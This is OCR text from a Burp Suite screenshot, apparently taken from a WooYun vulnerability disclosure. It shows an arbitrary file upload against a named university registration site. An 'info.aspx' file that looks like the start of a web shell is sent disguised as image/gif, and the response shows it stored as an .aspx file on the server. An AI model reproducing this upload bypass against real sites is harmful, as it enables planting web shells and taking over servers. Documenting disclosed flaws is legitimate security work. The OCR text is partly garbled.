 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6
go cancel host baoming.sdyu.edu.cn
< > port 8080 use SSL
request
raw params headers hex viewstate
C6C2C4CD
-----------------------------7df2c31b1f0468
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgKp+YvnAQLt3oXMA5EeyWqrQGUkv5mTbhjgk//qWce/
-----------------------------7df2c31b1f0468
Content-Disposition: form-data; name="FileUpload1"; filename="info.aspx"
Content-Type: image/gif
<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
+ < > 0 matches
response
raw headers hex html render viewstate
<p>
</p>
<div class="img_box">
<img id="Image1" src="Photo\3870b0df-fbc8-4a21-891b-ca846bad5600.aspx"
style="height:160px;width:120px;border-width:0px;" />
</div>
<input type="file" name="FileUpload1" id="FileUpload1" />
<input type="submit" name="btnUpload" value="□□" id="btnUpload" style="width:88px;"
+ < > 0 matches
done
www.wooyun.org